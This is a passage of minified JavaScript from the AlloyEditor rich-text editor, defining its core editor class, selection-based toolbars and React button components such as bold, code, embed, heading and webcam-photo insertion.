n=e.data.selectionData;return!(n.element||!n.region||i||t.getSelection().getCommonAncestor().isReadOnly())},a=function(e){var t=e.editor.get("nativeEditor"),i=new CKEDITOR.Table(t),n=i.getFromSelection();return!(!n||!i.isEditable(n))};AlloyEditor.SelectionTest={embed:t,image:n,link:i,table:a,text:o}}(),function(){var e=[{name:"embed",buttons:["embedRemove","embedEdit"],test:AlloyEditor.SelectionTest.embed},{name:"link",buttons:["linkEdit"],test:AlloyEditor.SelectionTest.link},{name:"image",buttons:["imageLeft",
"imageCenter","imageRight"],setPosition:AlloyEditor.SelectionSetPosition.image,test:AlloyEditor.SelectionTest.image},{name:"text",buttons:{full:[["Font","FontSize","separator","bold","italic","underline","strike","separator","link"],["paragraphAlign","separator","ul","ol","separator","h1","h2","separator","indentBlock","outdentBlock","separator","TextColor","BGColor","separator","code","quote","separator","removeFormat"]],simple:["styles","bold","italic","underline","link"]},test:AlloyEditor.SelectionTest.text},
{name:"table",buttons:["tableHeading","tableRow","tableColumn","tableCell","tableRemove"],getArrowBoxClasses:AlloyEditor.SelectionGetArrowBoxClasses.table,setPosition:AlloyEditor.SelectionSetPosition.table,test:AlloyEditor.SelectionTest.table}];AlloyEditor.Selections=e}(),function(){function e(t){e.superclass.constructor.call(this,t)}AlloyEditor.OOP.extend(e,AlloyEditor.Base,{initializer:function(e){var t=this.get("srcNode");this.get("enableContentEditable")&&t.setAttribute("contenteditable","true");
var i=CKEDITOR.inline(t);if(i.config.allowedContent=this.get("allowedContent"),i.config.toolbars=this.get("toolbars"),i.config.removePlugins=this.get("removePlugins"),i.config.extraPlugins=this.get("extraPlugins"),i.config.placeholderClass=this.get("placeholderClass"),i.config.pasteFromWordRemoveStyles=!1,i.config.pasteFromWordRemoveFontStyles=!1,i.config.selectionKeystrokes=this.get("selectionKeystrokes"),AlloyEditor.Lang.mix(i.config,e),CKEDITOR.env.ie&&!CKEDITOR.env.edge){var n=11===CKEDITOR.env.version?
"ae_dragresize_ie11":"ae_dragresize_ie";i.config.extraPlugins=i.config.extraPlugins.replace("ae_dragresize",n),i.config.removePlugins=i.config.removePlugins.replace("ae_dragresize",n)}i.once("contentDom",function(){this._addReadOnlyLinkClickListener(i);var e=i.editable();e.addClass("ae-editable")}.bind(this)),this._editor=i,AlloyEditor.loadLanguageResources(this._renderUI.bind(this))},destructor:function(){this._destroyed=!0,this._editorUIElement&&(ReactDOM.unmountComponentAtNode(this._editorUIElement),
this._editorUIElement.parentNode.removeChild(this._editorUIElement));var e=this.get("nativeEditor");if(e){var t=e.editable();t&&(t.removeClass("ae-editable"),this.get("enableContentEditable")&&this.get("srcNode").setAttribute("contenteditable","false")),this._clearSelections(),e.destroy()}},_clearSelections:function(){var e=this.get("nativeEditor"),t="function"!=typeof window.getSelection;t?e.document.$.selection.empty():e.document.getWindow().$.getSelection().removeAllRanges()},_addReadOnlyLinkClickListener:function(e){e.editable().on("click",
this._defaultReadOnlyClickFn,this,{editor:e})},_defaultReadOnlyClickFn:function(e){var t=e.data.$,i=t.ctrlKey||t.metaKey,n=this._editor.config.readOnly||i;if(t.preventDefault(),n&&e.listenerData.editor.editable().editor.fire("readOnlyClick",e.data)!==!1){var o=new CKEDITOR.dom.elementPath(e.data.getTarget(),this),a=o.lastElement;if(a){var r=a.$.attributes.href?a.$.attributes.href.value:null,s=i?"_blank":a.$.attributes.target?a.$.attributes.target.value:null;this._redirectLink(r,s)}}},_getNativeEditor:function(){return this._editor},
_redirectLink:function(e,t){t&&e?window.open(e,t):e&&(window.location.href=e)},_renderUI:function(){if(!this._destroyed){var e=document.createElement("div");e.className="ae-ui";var t=this.get("uiNode")||document.body;t.appendChild(e),this._mainUI=ReactDOM.render(React.createElement(AlloyEditor.UI,{editor:this,eventsDelay:this.get("eventsDelay"),toolbars:this.get("toolbars")}),e),this._editorUIElement=e,this.get("nativeEditor").fire("uiReady")}},_toElement:function(e){return AlloyEditor.Lang.isString(e)&&
(e=document.getElementById(e)),e},_validateAllowedContent:function(e){return AlloyEditor.Lang.isString(e)||AlloyEditor.Lang.isObject(e)||AlloyEditor.Lang.isBoolean(e)},_validateToolbars:function(e){return AlloyEditor.Lang.isObject(e)||AlloyEditor.Lang.isNull(e)}},{ATTRS:{allowedContent:{validator:"_validateAllowedContent",value:!0,writeOnce:!0},enableContentEditable:{validator:AlloyEditor.Lang.isBoolean,value:!0,writeOnce:!0},eventsDelay:{validator:AlloyEditor.Lang.isNumber,value:100},extraPlugins:{validator:AlloyEditor.Lang.isString,
value:"ae_uicore,ae_selectionregion,ae_selectionkeystrokes,ae_imagealignment,ae_addimages,ae_placeholder,ae_tabletools,ae_tableresize,ae_autolink,ae_embed,ae_autolist,ae_dragresize,ae_uibridge,ae_richcombobridge,ae_panelmenubuttonbridge,ae_menubridge,ae_menubuttonbridge,ae_buttonbridge,font,colorbutton",writeOnce:!0},mode:{validator:AlloyEditor.Lang.isString,value:"simple"},nativeEditor:{getter:"_getNativeEditor",readOnly:!0},placeholderClass:{validator:AlloyEditor.Lang.isString,value:"ae-placeholder",
writeOnce:!0},removePlugins:{validator:AlloyEditor.Lang.isString,value:"contextmenu,toolbar,elementspath,resize,liststyle,link",writeOnce:!0},selectionKeystrokes:{validator:AlloyEditor.Lang.isArray,value:[{keys:CKEDITOR.CTRL+76,selection:"link"},{keys:CKEDITOR.CTRL+CKEDITOR.SHIFT+76,selection:"embed"}]},srcNode:{setter:"_toElement",writeOnce:!0},toolbars:{validator:"_validateToolbars",value:{add:{buttons:["image","embed","camera","hline","table"],tabIndex:2},styles:{selections:AlloyEditor.Selections,
tabIndex:1}}},uiNode:{setter:"_toElement",writeOnce:!0}}}),CKEDITOR.event.implementOn(e),AlloyEditor.Core=e}(),function(){var e={applyStyle:function(){if(AlloyEditor.Lang.isFunction(this.isActive)&&AlloyEditor.Lang.isFunction(this.getStyle)){var e=this.props.editor.get("nativeEditor");e.getSelection().lock(),this.isActive()?e.removeStyle(this.getStyle()):e.applyStyle(this.getStyle()),e.getSelection().unlock(),e.fire("actionPerformed",this)}}};AlloyEditor.ButtonActionStyle=e}(),function(){var e={isActive:function(){var e=
this.props.editor.get("nativeEditor"),t=e.getCommand(this.props.command);return!!t&&t.state===CKEDITOR.TRISTATE_ON}};AlloyEditor.ButtonCommandActive=e}(),function(){var e={propTypes:{command:PropTypes.string.isRequired,modifiesSelection:PropTypes.bool},execCommand:function(e){var t=this.props.editor.get("nativeEditor");t.execCommand(this.props.command,e),this.props.modifiesSelection&&t.selectionChange(!0),t.fire("actionPerformed",this)}};AlloyEditor.ButtonCommand=e}(),function(){var e={propTypes:{keystroke:PropTypes.object.isRequired},
componentWillMount:function(){var e=this.props.editor.get("nativeEditor"),t=this.props.keystroke,i=t.name||(1E9*Math.random()>>>0).toString(),n=e.getCommand(i);n||(n=new CKEDITOR.command(e,{exec:function(e){var i=t.fn;AlloyEditor.Lang.isString(i)?this[i].call(this,e):AlloyEditor.Lang.isFunction(i)&&i.call(this,e)}.bind(this)}),e.addCommand(i,n)),this._defaultKeystrokeCommand=e.keystrokeHandler.keystrokes[t.keys],e.setKeystroke(t.keys,i)},componentWillUnmount:function(){this.props.editor.get("nativeEditor").setKeystroke(this.props.keystroke.keys,
this._defaultKeystrokeCommand)}};AlloyEditor.ButtonKeystroke=e}(),function(){var e={propTypes:{editor:PropTypes.object.isRequired},mergeButtonCfgProps:function(e){e=e||this.props;var t=this.props.editor.get("nativeEditor"),i=t.config.buttonCfg||{},n=CKEDITOR.tools.merge(e,i[AlloyEditor.ButtonLinkEdit.key]);return n}};AlloyEditor.ButtonCfgProps=e}(),function(){var e={getStateClasses:function(){var e="";return AlloyEditor.Lang.isFunction(this.isActive)&&this.isActive()&&(e+="ae-button-pressed"),AlloyEditor.Lang.isFunction(this.isDisabled)&&
this.isDisabled()&&(e+=" ae-button-disabled"),e}};AlloyEditor.ButtonStateClasses=e}(),function(){var e={propTypes:{style:PropTypes.oneOfType([PropTypes.object,PropTypes.string]),styleFn:PropTypes.func},componentWillMount:function(){var e=AlloyEditor.Lang,t=this.props.style;if(e.isString(t)){for(var i=t.split("."),n=this.props.editor.get("nativeEditor").config,o=i.shift();o&&e.isObject(n)&&e.isObject(n[o]);)n=n[o],o=i.shift();e.isObject(n)&&(t=n)}this._style=new CKEDITOR.style(t)},componentWillUnmount:function(){this._style=
null},getStyle:function(){return this._style},isActive:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.elementPath();return e=this.getStyle().checkActive(i,t)}};AlloyEditor.ButtonStyle=e}(),function(){var e={getToolbarButtonGroups:function(e,t){var i=this;return AlloyEditor.Lang.isFunction(e)&&(e=e.call(this)||[]),e.reduce(function(n,o){return Array.isArray(o)?(n.push(i.getToolbarButtons(o,t)),n):i.getToolbarButtons(e,t)},[])},getToolbarButtons:function(e,t){var i={},n=this.props.editor.get("nativeEditor"),
o=n.config.buttonCfg||{};AlloyEditor.Lang.isFunction(e)&&(e=e.call(this)||[]);var a=this.filterExclusive(e.filter(function(e){return e&&(AlloyEditor.Buttons[e]||AlloyEditor.Buttons[e.name])}).map(function(e){return AlloyEditor.Lang.isString(e)?(i[e]=o[e],e=AlloyEditor.Buttons[e]):AlloyEditor.Lang.isString(e.name)&&(i[AlloyEditor.Buttons[e.name].key]=CKEDITOR.tools.merge(o[e],e.cfg),e=AlloyEditor.Buttons[e.name]),e})).map(function(e,n){var o=this.mergeExclusiveProps({editor:this.props.editor,key:"separator"!==
e.key?e.key:e.key+"-"+n,tabKey:e.key,tabIndex:this.props.trigger&&this.props.trigger.props.tabKey===e.key?0:-1,trigger:this.props.trigger},e.key);return o=this.mergeDropdownProps(o,e.key),t&&(o=CKEDITOR.tools.merge(o,t)),o=CKEDITOR.tools.merge(o,i[e.key]),React.createElement(e,o)},this);return a}};AlloyEditor.ToolbarButtons=e}(),function(){var e={getArrowBoxClasses:function(){var e="ae-arrow-box";return AlloyEditor.Lang.isFunction(this.getInteractionPoint)&&this.getInteractionPoint()&&(e+=this.getInteractionPoint().direction===
CKEDITOR.SELECTION_TOP_TO_BOTTOM?" ae-arrow-box-top":" ae-arrow-box-bottom"),e}};AlloyEditor.WidgetArrowBox=e}(),function(){var e={componentWillReceiveProps:function(e){this.setState({dropdownTrigger:null,itemDropdown:null})},getInitialState:function(){return{dropdownTrigger:null,itemDropdown:null}},mergeDropdownProps:function(e,t){return CKEDITOR.tools.merge(e,{expanded:this.state.itemDropdown===t,tabIndex:this.state.dropdownTrigger===t?0:-1,toggleDropdown:this.toggleDropdown.bind(this,t)})},toggleDropdown:function(e,
t){this.setState({dropdownTrigger:e,itemDropdown:e!==this.state.itemDropdown?e:null},function(){this.state.itemDropdown||(this.moveFocus?this.moveFocus(t):ReactDOM.findDOMNode(this).focus())})}};AlloyEditor.WidgetDropdown=e}(),function(){var e={cancelExclusive:function(e){this.state.itemExclusive===e&&this.setState({itemExclusive:null})},componentWillReceiveProps:function(e){this.setState({itemExclusive:null})},filterExclusive:function(e){return e.filter(function(e){return this.state.itemExclusive?
this.state.itemExclusive===e.key?e:void 0:e}.bind(this))},mergeExclusiveProps:function(e,t){return CKEDITOR.tools.merge(e,{cancelExclusive:this.cancelExclusive.bind(this,t),renderExclusive:this.state.itemExclusive===t,requestExclusive:this.requestExclusive.bind(this,t)})},requestExclusive:function(e){this.setState({itemExclusive:e})}};AlloyEditor.WidgetExclusive=e}(),function(){var e=0,t=1,i=-1,n=0,o=1,a=2,r={propTypes:{onDismiss:PropTypes.func,circular:PropTypes.bool.isRequired,focusFirstChild:PropTypes.bool,
descendants:PropTypes.string.isRequired,keys:PropTypes.object.isRequired},componentDidMount:function(){this._refresh()},componentDidUpdate:function(){this._refresh()},focus:function(e){if((!e||this._isValidTarget(e.target))&&this._descendants&&this._descendants.length){var t=this._descendants[this._activeDescendant];document.activeElement===t||this.props.focusFirstChild||this._descendants.indexOf(document.activeElement)===-1&&t.focus(),e&&(e.stopPropagation(),e.preventDefault())}},handleKey:function(e){if(this._isValidTarget(e.target)&&
this._descendants){var t=this._getFocusAction(e);t.type&&(e.stopPropagation(),e.preventDefault(),t.type===o&&this._moveFocus(t.direction),t.type===a&&this.props.onDismiss(t.direction))}},moveFocus:function(e){e=AlloyEditor.Lang.isNumber(e)?e:0,this._moveFocus(e)},_getFocusAction:function(e){var t={type:n};if(this.props.keys){var i=this._getFocusMoveDirection(e);i&&(t.direction=i,t.type=o);var r=this._getFocusDismissAction(e,i);r.dismiss&&(t.direction=r.direction,t.type=a)}return t},_getFocusDismissAction:function(e,
n){var o={direction:n,dismiss:!1};return this.props.onDismiss&&(this._isValidKey(e.keyCode,this.props.keys.dismiss)&&(o.dismiss=!0),this._isValidKey(e.keyCode,this.props.keys.dismissNext)&&(o.dismiss=!0,o.direction=t),this._isValidKey(e.keyCode,this.props.keys.dismissPrev)&&(o.dismiss=!0,o.direction=i),o.dismiss||this.props.circular||!n||(o.dismiss=n===i&&0===this._activeDescendant||n===t&&this._activeDescendant===this._descendants.length-1)),o},_getFocusMoveDirection:function(n){var o=e;return this._isValidKey(n.keyCode,
this.props.keys.next)&&(o=t),this._isValidKey(n.keyCode,this.props.keys.prev)&&(o=i),n.shifKey&&(o*=-1),o},_isValidKey:function(e,t){return AlloyEditor.Lang.isArray(t)?t.indexOf(e)!==-1:e===t},_isValidTarget:function(e){var t=e.tagName.toLowerCase();return"input"!==t&&"select"!==t&&"textarea"!==t},_moveFocus:function(e){var t=this._descendants.length,i=this._descendants[this._activeDescendant];i.setAttribute("tabIndex",-1),this._activeDescendant+=e,this.props.circular?this._activeDescendant=(this._activeDescendant%
t+t)%t:this._activeDescendant=Math.max(Math.min(this._activeDescendant,t-1),0),i=this._descendants[this._activeDescendant],i.setAttribute("tabIndex",0),i.focus()},_refresh:function(){var e=ReactDOM.findDOMNode(this);if(e){var t=e.querySelectorAll(this.props.descendants),i=[];this._descendants=[],Array.prototype.slice.call(t).forEach(function(e){var t=e.getAttribute("data-tabindex");t?i.push(e):this._descendants.push(e)}.bind(this)),i=i.sort(function(e,t){return AlloyEditor.Lang.toInt(e.getAttribute("data-tabindex"))>
AlloyEditor.Lang.toInt(t.getAttribute("data-tabindex"))}),this._descendants=i.concat(this._descendants),this._activeDescendant=0,this._descendants.some(function(e,t){if("0"===e.getAttribute("tabindex"))return this._activeDescendant=t,this.focus(),!0}.bind(this))}}};AlloyEditor.WidgetFocusManager=r}(),function(){var e={propTypes:{editorEvent:PropTypes.object},getInteractionPoint:function(){var e=this.props.editorEvent?this.props.editorEvent.data:null;if(e){var t=e.selectionData,i=e.nativeEvent,n={x:e.nativeEvent.pageX,
y:t.region.top},o=t.region.direction,a=t.region.endRect,r=t.region.startRect;a&&r&&r.top===a.top&&(o=CKEDITOR.SELECTION_BOTTOM_TO_TOP);var s,l;return n.x&&n.y?(s=this._getXPoint(t,n.x),l=o===CKEDITOR.SELECTION_BOTTOM_TO_TOP?Math.min(n.y,t.region.top):Math.max(n.y,this._getYPoint(t,i))):(s=t.region.left+t.region.width/2,l=o===CKEDITOR.SELECTION_TOP_TO_BOTTOM?this._getYPoint(t,i):t.region.top),{direction:o,x:s,y:l}}},_getXPoint:function(e,t){var i,n=e.region,o=n.startRect?n.startRect.left:n.left,a=
n.endRect?n.endRect.right:n.right;if(o<t&&a>t)i=t;else{var r=Math.abs(o-t),s=Math.abs(a-t);i=r<s?o:a}return i},_getYPoint:function(e,t){var i=0;if(e&&t){var n=new CKEDITOR.dom.element(t.target);i=n.$&&"auto"===n.getStyle("overflow")?t.target.offsetTop+t.target.offsetHeight:e.region.bottom}return i}};AlloyEditor.WidgetInteractionPoint=e}(),function(){var e={mixins:[AlloyEditor.WidgetInteractionPoint],propTypes:{constrainToViewport:PropTypes.bool,gutter:PropTypes.object},getDefaultProps:function(){return{gutter:{left:0,
top:10},constrainToViewport:!0}},cancelAnimation:function(){window.cancelAnimationFrame&&window.cancelAnimationFrame(this._animationFrameId)},getConstrainedPosition:function(e,t){t=t||(new CKEDITOR.dom.window(window)).getViewPaneSize();var i=e.left,n=e.top;return e.left+e.width>t.width&&(i-=e.left+e.width-t.width),n<0&&(n=0),{x:i,y:n}},getWidgetXYPoint:function(e,t,i){var n=ReactDOM.findDOMNode(this),o=this.props.gutter,a=n.offsetWidth,r=a/2;return i===CKEDITOR.SELECTION_TOP_TO_BOTTOM||i===CKEDITOR.SELECTION_BOTTOM_TO_TOP?
(e=e-o.left-r,t=i===CKEDITOR.SELECTION_TOP_TO_BOTTOM?t+o.top:t-n.offsetHeight-o.top):i!==CKEDITOR.SELECTION_LEFT_TO_RIGHT&&i!==CKEDITOR.SELECTION_RIGHT_TO_LEFT||(e=i===CKEDITOR.SELECTION_LEFT_TO_RIGHT?e+o.left+n.offsetHeight/2:e-3*n.offsetHeight/2-o.left,t=t-o.top-n.offsetHeight/2),e<0&&(e=0),e>document.body.offsetWidth-r&&(e=document.body.offsetWidth-r),t<0&&(t=0),[e,t]},isVisible:function(){var e=ReactDOM.findDOMNode(this);if(e){var t=new CKEDITOR.dom.element(e);return t.hasClass("alloy-editor-visible")}return!1},
moveToPoint:function(e,t){var i=new CKEDITOR.dom.element(ReactDOM.findDOMNode(this));i.setStyles({left:e[0]+"px",top:e[1]+"px",opacity:0}),i.removeClass("alloy-editor-invisible"),this._animate(function(){i.addClass("ae-toolbar-transition"),i.addClass("alloy-editor-visible"),i.setStyles({left:t[0]+"px",top:t[1]+"px",opacity:1})})},show:function(){var e=ReactDOM.findDOMNode(this),t=this.props.editor.get("uiNode"),i=t?t.scrollTop:0;if(!this.isVisible()&&e){var n=this.getInteractionPoint();if(n){var o,
a,r,s,l=new CKEDITOR.dom.element(e);if(o=r=parseFloat(l.getStyle("left")),a=s=parseFloat(l.getStyle("top")),this.props.constrainToViewport){var d=this.getConstrainedPosition({height:parseFloat(e.offsetHeight),left:o,top:a,width:parseFloat(e.offsetWidth)});o=d.x,a=d.y}s=n.direction===CKEDITOR.SELECTION_TOP_TO_BOTTOM?this.props.selectionData.region.bottom+i:this.props.selectionData.region.top+i,this.moveToPoint([r,s],[o,a])}}},updatePosition:function(){var e=this.getInteractionPoint(),t=ReactDOM.findDOMNode(this);
if(e&&t){var i=this.props.editor.get("uiNode")||document.body,n=getComputedStyle(i),o=parseInt(n.getPropertyValue("margin-left"),10),a=parseInt(n.getPropertyValue("margin-right"),10),r=o+i.clientWidth+a,s=i?i.scrollTop:0,l=this.getWidgetXYPoint(e.x,e.y,e.direction);l[1]+=s,l[0]<0&&(l[0]=0),l[0]>r-t.offsetWidth&&(l[0]=r-t.offsetWidth),(new CKEDITOR.dom.element(t)).setStyles({left:l[0]+"px",top:l[1]+"px"})}},_animate:function(e){window.requestAnimationFrame?this._animationFrameId=window.requestAnimationFrame(e):
e()}};AlloyEditor.WidgetPosition=e}(),function(){var e=createReactClass({displayName:"ButtonBold",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"bold"},getDefaultProps:function(){return{command:"bold",keystroke:{fn:"execCommand",keys:CKEDITOR.CTRL+66},style:"coreStyles_bold"}},render:function(){var e="ae-button "+this.getStateClasses();
return React.createElement("button",{"aria-label":AlloyEditor.Strings.bold,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-bold",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.bold},React.createElement("span",{className:"ae-icon-bold"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonBold=e}(),function(){var e=createReactClass({displayName:"ButtonCameraImage",statics:{key:"cameraImage"},getDefaultProps:function(){return{videoWidth:320}},componentDidMount:function(){ReactDOM.findDOMNode(this.refs.buttonTakePhoto).focus()},
componentWillUnmount:function(){this._stream&&(this._stream.stop?this._stream.stop():this._stream.getVideoTracks&&this._stream.getVideoTracks().forEach(function(e){e.stop()}),this._stream=null)},render:function(){var e=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia;return e.call(navigator,{video:!0,audio:!1},this._handleStreamSuccess,this._handleStreamError),React.createElement("div",{className:"ae-camera"},React.createElement("video",{ref:"videoContainer"},
"Video stream not available."),React.createElement("button",{className:"ae-camera-shoot",onClick:this.takePhoto,ref:"buttonTakePhoto"},"Take photo"),React.createElement("canvas",{className:"ae-camera-canvas",ref:"canvasContainer"}))},takePhoto:function(){var e=ReactDOM.findDOMNode(this.refs.videoContainer),t=ReactDOM.findDOMNode(this.refs.canvasContainer),i=t.getContext("2d"),n=this._videoHeight,o=this.props.videoWidth;if(o&&n){t.width=o,t.height=n,i.drawImage(e,0,0,o,n);var a=t.toDataURL("image/png"),
r=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+a+'"\x3e'),s=this.props.editor.get("nativeEditor");s.insertElement(r),this.props.cancelExclusive(),s.fire("actionPerformed",this),s.fire("imageCameraAdd",r)}},_handleStreamError:function(e){window.alert("An error occurred! "+e)},_handleStreamSuccess:function(e){var t=ReactDOM.findDOMNode(this.refs.videoContainer),i=ReactDOM.findDOMNode(this.refs.canvasContainer);t.addEventListener("canplay",function(e){var n=t.videoHeight/(t.videoWidth/this.props.videoWidth);
isNaN(n)&&(n=this.props.videoWidth/(4/3)),t.setAttribute("width",this.props.videoWidth),t.setAttribute("height",n),i.setAttribute("width",this.props.videoWidth),i.setAttribute("height",n),this._videoHeight=n}.bind(this),!1),this._stream=e,navigator.mozGetUserMedia?t.mozSrcObject=e:t.src=(window.URL||window.webkitURL).createObjectURL(e),t.play(),ReactDOM.findDOMNode(this.refs.buttonTakePhoto).disabled=!1}});AlloyEditor.ButtonCameraImage=e}(),function(){var e=createReactClass({displayName:"ButtonCamera",
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"camera"},render:function(){if(this.props.renderExclusive)return React.createElement(AlloyEditor.ButtonCameraImage,this.props);var t=!(navigator.getUserMedia||navigator.webkitGetUserMedia&&"https"===location.protocol||navigator.mozGetUserMedia||navigator.msGetUserMedia),i=t?AlloyEditor.Strings.cameraDisabled:AlloyEditor.Strings.camera;return React.createElement("button",{"aria-label":i,className:"ae-button",
"data-type":"button-image-camera",disabled:t,onClick:this.props.requestExclusive.bind(e.key),tabIndex:this.props.tabIndex,title:i},React.createElement("span",{className:"ae-icon-camera"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonCamera=e}(),function(){var e=createReactClass({displayName:"ButtonCode",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonActionStyle],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"code"},
getDefaultProps:function(){return{style:{element:"pre"}}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.code,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-code",onClick:this.applyStyle,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.code},React.createElement("span",{className:"ae-icon-code"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonCode=e}(),function(){var e=createReactClass({displayName:"ButtonCommandListItem",
mixins:[AlloyEditor.ButtonCommand],propTypes:{description:PropTypes.string.isRequired,icon:PropTypes.string},statics:{key:"buttonCommandListItem"},render:function(){var e="ae-icon-"+this.props.icon;return React.createElement("button",{"aria-label":this.props.description,className:this._getClassName(),onClick:this.execCommand,tabIndex:this.props.tabIndex},this.props.icon&&React.createElement("span",{className:e}),this.props.description)},_getClassName:function(){var e="ae-container ae-toolbar-element";
return e}});AlloyEditor.ButtonCommandListItem=e}(),function(){var e=createReactClass({displayName:"ButtonCommandsList",mixins:[AlloyEditor.WidgetFocusManager],propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,listId:PropTypes.string},statics:{key:"buttonCommandsList"},componentDidMount:function(){ReactDOM.findDOMNode(this).focus()},getDefaultProps:function(){return{circular:!1,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],
next:[40],prev:[38]}}},render:function(){return React.createElement("div",{className:"ae-dropdown ae-arrow-box ae-arrow-box-top-left",onFocus:this.focus,onKeyDown:this.handleKey,tabIndex:"0"},React.createElement("ul",{className:"ae-listbox",id:this.props.listId,role:"listbox"},this._renderActions(this.props.commands)))},_renderActions:function(e){var t,i=this.props.editor;return e&&e.length&&(t=e.map(function(e){return React.createElement("li",{key:e.command,role:"option"},React.createElement(AlloyEditor.ButtonCommandListItem,
{command:e.command,description:"string"==typeof e.label?e.label:e.label(),icon:e.icon,editor:i}))})),t}});AlloyEditor.ButtonCommandsList=e}(),function(){var e=createReactClass({displayName:"ButtonDropdown",mixins:[AlloyEditor.WidgetFocusManager],getDefaultProps:function(){return{circular:!1,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]}}},statics:{key:"dropdown"},render:function(){return React.createElement("div",{className:"ae-dropdown ae-arrow-box ae-arrow-box-top-left",
onFocus:this.focus,onKeyDown:this.handleKey,tabIndex:"0"},React.createElement("ul",{className:"ae-listbox",role:"listbox"},this.props.children))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonDropdown=e}(),function(){var e=13,t=27,i=createReactClass({displayName:"ButtonEmbedEdit",propTypes:{editor:PropTypes.object.isRequired},statics:{key:"embedEdit"},componentDidMount:function(){(this.props.renderExclusive||this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusLinkInput):
setTimeout(this._focusLinkInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"ae_embed"]'))}var o=e?e.getAttribute("data-ae-embed-url"):"";return{element:e,initialLink:{href:o},linkHref:o}},render:function(){var e={opacity:this.state.linkHref?1:0};return React.createElement("div",{className:"ae-container-edit-link"},
React.createElement("button",{"aria-label":AlloyEditor.Strings.deleteEmbed,className:"ae-button","data-type":"button-embed-remove",disabled:!this.state.element,onClick:this._removeEmbed,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.deleteEmbed},React.createElement("span",{className:"ae-icon-bin"})),React.createElement("div",{className:"ae-container-input xxl"},React.createElement("input",{className:"ae-input",onChange:this._handleLinkHrefChange,onKeyDown:this._handleKeyDown,placeholder:AlloyEditor.Strings.editLink,
ref:"linkInput",type:"text",value:this.state.linkHref}),React.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,style:e,title:AlloyEditor.Strings.clear})),React.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedLink,title:AlloyEditor.Strings.confirm},React.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({linkHref:""})},
_embedLink:function(){var e=this.props.editor.get("nativeEditor");e.execCommand("embedUrl",{url:this.state.linkHref}),this.props.cancelExclusive()},_focusLinkInput:function(){ReactDOM.findDOMNode(this.refs.linkInput).focus()},_handleKeyDown:function(i){if(i.keyCode!==e&&i.keyCode!==t||i.preventDefault(),i.keyCode===e)this._embedLink();else if(i.keyCode===t){var n=this.props.editor.get("nativeEditor");this.props.cancelExclusive(),n.fire("actionPerformed",this)}},_handleLinkHrefChange:function(e){this.setState({linkHref:e.target.value})},
_isValidState:function(){var e=this.state.linkHref&&this.state.linkHref!==this.state.initialLink.href;return e},_removeEmbed:function(){var e=this.props.editor.get("nativeEditor"),t=this.state.element.getAscendant(function(e){return e.hasClass("cke_widget_wrapper")});t.remove(),e.fire("actionPerformed",this)}});AlloyEditor.Buttons[i.key]=AlloyEditor.ButtonEmbedEdit=i}(),function(){var e=createReactClass({displayName:"ButtonEmbed",mixins:[AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,
label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"embed"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+CKEDITOR.SHIFT+76}}},render:function(){return this.props.renderExclusive?React.createElement(AlloyEditor.ButtonEmbedEdit,this.props):React.createElement("button",{"aria-label":AlloyEditor.Strings.link,className:"ae-button","data-type":"button-embed",onClick:this._requestExclusive,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.link},
React.createElement("span",{className:"ae-icon-add"}))},_requestExclusive:function(){this.props.requestExclusive(e.key)}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonEmbed=e}(),function(){var e=createReactClass({displayName:"ButtonH1",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonActionStyle],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"h1"},getDefaultProps:function(){return{style:{element:"h1"}}},
render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.h1,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-h1",onClick:this.applyStyle,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.h1},React.createElement("span",{className:"ae-icon-h1"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonH1=e}(),function(){var e=createReactClass({displayName:"ButtonH2",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,
